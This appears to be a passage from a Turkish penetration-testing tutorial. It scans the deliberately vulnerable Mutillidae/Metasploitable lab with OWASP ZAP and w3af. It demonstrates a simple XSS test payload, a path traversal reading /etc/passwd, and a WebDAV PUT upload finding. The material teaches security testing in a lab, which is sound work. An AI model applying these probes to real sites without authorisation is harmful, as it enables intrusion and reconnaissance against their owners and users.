|                                                                                                 | 0.                                                                  | Deserve D. Circo                                             | Dana D. Wahaat                                                  | A N Tana M                                                                       |
| 1 22/06/14 20:4 GET http://102.168.56.10                                                        | 200                                                                 | Reason R Size                                                | Highest                                                         | A N Tags                                                                         |
| 3 23/06/14 20:4 GET http://192.168.56.10                                                        | 2/mutillidae/ 200                                                   | OK 2 891<br>OK 4 23.7                                        | KiB Po Low                                                      | Script, SetCo                                                                    |
| Alerts 🏴 0 🏴 0 🏳 3 🏴 1                                                                          |                                                                     | С                                                            | urrent Scans 👌 0                                                | 💥 о 🎤 о 🐺 о 🌞 о 勝 о                                                              |

Bundan sonra "Spider" tabından kontrol ederseniz bütün sitenin detaylı olarak taranıp sayfaların bulunduğunu göreceksiniz. Bu işlem biraz uzun sürebilir. Bundan sonra da "Active Scan" (Aktif Tarama) adımı başlayacak. Bu adımda bütün bulduğu sayfalarla ilgili zafiyet taraması yapacak. Aşağıda bununla ilgili örnek bir ekran görüyorsunuz.



Bir süre bekledikten sonra tarama bitmiş olacak. Aşağıda sonuçlarla ilgili ekran görüntüsü yer alıyor.



"Alerts" kısmını incelediğimizde listelenmiş sorunları görüyoruz. Şimdi bu açıklıklardan birkaçını inceleyelim.

#### **Cross site scripting:**

Başka bir yerden hedef sitede komut çalıştırabilme açıklığı. Bu açıklıkla web sitesine gömülen kod, web sitesini çalıştıran her kişinin bilgisayarında çalışır. Böylelikle siteye erişen kullanıcılar birer hedef haline gelir. Şimdi bunun örneğini görelim. İlgili uyarının üzerine sağ tıklayıp "Open URL in browser" dediğimizde ilgili sayfa açılacak ve örneği göreceğiz. Aşağıdaki örneği incelediğimizde karşımızda bir java kodunun "1" şeklinde bir uyarı mesajı ürettiğini görüyoruz.

| 🔌 Nessus Home /                              | Scans                               | × O Connecting            | g ×               | +                     |                         |                                         |                    |                                                                                                    |
|----------------------------------------------|-------------------------------------|---------------------------|-------------------|-----------------------|-------------------------|-----------------------------------------|--------------------|----------------------------------------------------------------------------------------------------|
| < @ 10.10.56.2/n                             | nutíllidae                          | /index.php?usernan        | ne=ZAP&page=us    | er-info.php&user-info | -php-su 🔻 🗙 🔍           | Search                                  | ☆自                 | + ☆ =                                                                                                    |
| 🛅 Most Visited 🔻 👖                           | Offensiv                            | e Security 🌂 Kali L       | .inux 🌂 Kali Docs | 🔨 Kali Tools 🛄 Exp    | oloit-DB 🐚 Aircrack     | k-ng                                    |                    |                                                                                                    |
|                                              |                                     | •                         | Mutilli           | dae: Bor              | n to be                 | Hac                                     | ked                |                                                                                                    |
|                                              |                                     |                           | Version: 2.1      | .19                   | Not Logged              | In                                      |                    |                                                                                                    |
| 1                                            | Home                                | Login/Register            | Toggle Hints      | Toggle Security       | Reset DB V              | iew Log                                 | View Captured Data |                                                                                                    |
| Core Controls                                |                                     |                           |                   | View                  | your deta               | ails                                    |                    |                                                                                                    |
| OWASP Top 10                                 | _                                   | $\sim$                    | [                 |                       |                         |                                         |                    |                                                                                                    |
| Others                                       |                                     |                           | Back              |                       |                         |                                         |                    |                                                                                                    |
| Documentation                                |                                     |                           |                   | 1                     | 1.1                     | 10 - 10 - 10 - 10 - 10 - 10 - 10 - 10 - | A THE ALL AND A    |                                                                                                    |
| Resources                                    |                                     |                           |                   |                       | an                      | d pass                                  | word               |                                                                                                    |
| 9                                            |                                     |                           |                   |                       | ок                      | tails                                   |                    |                                                                                                    |
|                                              |                                     |                           | Pas               | sword                 |                         |                                         |                    |                                                                                                    |
| Site                                         |                                     |                           |                   | Vie                   | w Account Details       |                                         |                    |                                                                                                    |
| hackederrd<br>tested with Sa<br>WTF, Backtra | quality-<br>amurai<br>ack,<br>Suite |                           |                   | Dont have an ad       | ccount? <u>Please r</u> | register h                              | <u>ere</u>         |                                                                                                    |
| Netcat, and t                                | hese                                | Contraction of the second | Error: Fa         | ilure is always a     | n option and t          | his situa                               | ation proves it    |                                                                                                    |
| Mozilla Add-                                 | ons                                 |                           | Line              | 126                   |                         |                                         |                    |                                                                                                    |
|                                              |                                     | 1                         | <b>C</b> 1        | 10                    |                         |                                         |                    | and the second second second second second second second second second second second second second second second |

"OK" tuşuna basıp aynı örneği biz de tekrar edelim ve ne olduğunu daha yakından görelim. Formda "Name" kısmına "<script>alert(1);</script>" girip "Password" kısmına istediğimiz bir şifre yazalım.

| 8    | ١             | /iew your details                                    |   |
|------|---------------|------------------------------------------------------|---|
| Back |               |                                                      |   |
|      | Please e<br>t | nter username and password<br>o view account details | ] |
|      | Name          | <script>alert(1);</script>                           |   |
|      | Password      | ••                                                   |   |
|      |               | View Account Details                                 |   |
|      | Dont ha       | ve an account? <u>Please register here</u>           |   |

Yukarıdaki ekranda "View Account Details" düğmesine tıkladığımızda yine aynı "1" uyarısını göreceğiz.

#### Path traversal:

Bu teknikle işletim sistemi üzerindeki dosyalara erişilmeye çalışılır. Yine ilgili uyarının üzerine sağ tıklayıp "Open URL in browser" diyoruz. Açılan ekran örneğinde Linux işletim sistemlerinde bulunan "/etc/passwd" dosyasına erişim sağlandığını görüyoruz. Bu hata daha sonra kötü niyetli birinin hangi kullanıcıları hedefleyeceği konusunda bilgi veriyor.



### w3af<sup>22</sup>

w3af yazılımı da web sitesi taramalarında kullanabileceğimiz araçlardan birisi. Tam adı "Web Application Attack and Audit Framework" yani Türkçeye "Web Uygulaması Saldırı ve Denetleme Yapısı" şeklinde çevrilebilir. w3af, Kali

<sup>&</sup>lt;sup>22</sup> http://w3af.org

2.0 üzerinde kurulu geliyor ama bazı kütüphaneleri eksik olduğundan tarama başarılı bir şekilde çalışmıyor. Bundan dolayı ağ ayarını tekrar NAT yapıp github kaynağından w3af paketini indiriyoruz. Bunun için yazacağımız komut aşağıdadır:

git clone --depth 1 https://github.com/andresriancho/w3af.git

Komut başarılı olarak çalışınca bulunduğumuz dizinde w3af dosyasını görmemiz gerekiyor. w3af dizinine girip w3af\_gui programını çalıştırıyoruz. Aldığımız hatalar bize eksik olan kütüphaneleri söyleyecektir.



Çıktının yönlendirmesine göre aşağıdaki komutu çalıştırıyoruz:

```
pip install --upgrade pip
```

"Successfully installed pip" yazısını görmemiz gerekiyor. Şimdi w3af\_gui dosyasını tekrar çalıştıralım.



Şimdi de /tmp dizininde bulunan gereklilikleri indirme scriptini çalıştırmamızı istiyor. Bu scripti çalıştırınca da derleme kütüphanelerinden bazılarının eksik

olduğu uyarısını alıyoruz. Eksik kütüphaneyi kurmak için kullandığımız komut "apt-get install libxslt1-dev". Bu komutu çalıştırdıktan sonra gereklilikleri indirme scriptini tekrar çalıştırıyoruz.



Böylelikle w3af aracının başarılı bir şekilde çalışması için gerekli olan kurulumları tamamladık. Gereklilikler başarılı bir şekilde kurulduktan sonra w3af tarama aracını, github'dan indirdiğimiz dosya içerisinde ./w3af\_gui yazarak çalıştırabiliriz ya da Kali üzerinde kurulu olan versiyonu da çalıştırabiliriz. Gereklilikler kurulduğu için her ikisi de başarılı bir şekilde çalışacaktır. Biz Kali'de kurulu olan w3af'i çalıştırmak için Terminal'den "w3af\_gui" yazıyoruz. Önce karşımıza bir uyarı gelebilir, bunu OK ile geçiyoruz. Sonrasında aşağıdaki şekilde bir ekran geliyor:

|                             | w3af - Web Application Attack and Audit Framework | •     | • | 8 |
|-----------------------------|---------------------------------------------------|-------|---|---|
| Profiles Edit View Tools Co | onfiguration Help                                 |       |   |   |
| :+ 🗜 📭 🕨                    | II 🔅 🖪 🚳 🛛 🔍 🛋                                    |       |   |   |
| Scan config Log Results Exp | ploit                                             |       |   |   |
| Profiles                    | Target: http://target.example/                    | ▶ Sta | t | 8 |
| empty_profile               | Active Plugin                                     |       |   |   |
| OWASP_TOP10                 | ▶ 🗆 audit                                         |       |   |   |
| audit_high_risk             | ▶ □ auth                                          |       |   |   |
| bruteforce                  | ▶ □ bruteforce                                    |       |   |   |
| fast_scan                   | ▶ □ crawl                                         |       |   |   |
| full_audit                  | ▶ □ evasion                                       |       |   |   |
| full_audit_spider_man       | ▶ □ grep                                          |       |   |   |
| sitemap                     | ▶ □ infrastructure                                |       |   |   |
| web_infrastructure          | ▶ □ mangle                                        |       |   |   |
|                             |                                                   |       |   |   |
|                             |                                                   |       |   |   |
|                             | Active Plugin to start a new configuration from.  |       |   |   |
|                             | • output                                          |       |   |   |
|                             |                                                   |       |   |   |
|                             |                                                   |       |   |   |
|                             |                                                   |       |   |   |
|                             |                                                   |       |   |   |
|                             |                                                   |       |   |   |
|                             |                                                   |       |   |   |
|                             |                                                   |       |   |   |
|                             |                                                   |       |   |   |

Bizim bu çalışmada kullanacağımız test "OWASP\_TOP10". OWASP\_TOP10, OWASP<sup>23</sup> tarafından belirlenen en önemli 10 açıklık. OWASP\_TOP10'u seçtikten sonra "Target" kısmına http://10.10.56.2 Metasploitable IP'sini yazıyoruz. En son "Start" düğmesine basarak taramayı başlatıyoruz.

<sup>&</sup>lt;sup>23</sup> https://www.owasp.org



Biraz uzun süren bir taramanın ardından sonuçları görüyoruz. Aşağıda görüldüğü üzere birçok detay geliyor. Bu noktada dikkat etmemiz gereken, bu sonuçların hepsinin doğru olmaması. Sonuçları test ettiğimizde "false positive" (hatalı pozitif) sonuçlarla karşılaşmamız w3af için oldukça yüksek bir olasılık. Buna rağmen haksızlık etmeyip w3af'in birçok yararlı sonuç listelediğini de belirtmek gerek.



Şimdi bazı sonuçları inceleyelim ve bunlardan nasıl faydalanabileceğimize bakalım. Kırmızı renkli sonuçlarda daha yüksek seviyede açıklık olduğu için bu sonuçlardan başlamakta fayda var.

### DAV:

"File upload with HTTP PUT method was found at resource: "http://10.10.56.2/dav/". A test file was uploaded to: "http://10.10.56.2/dav/jBusF". This vulnerability was found in the requests with ids 349 and 372."

Burada anlatılan WebDav ayarlarının güvenli olmadığı ve uzaktan "put" metoduyla dosya eklemesi yapılabildiği.

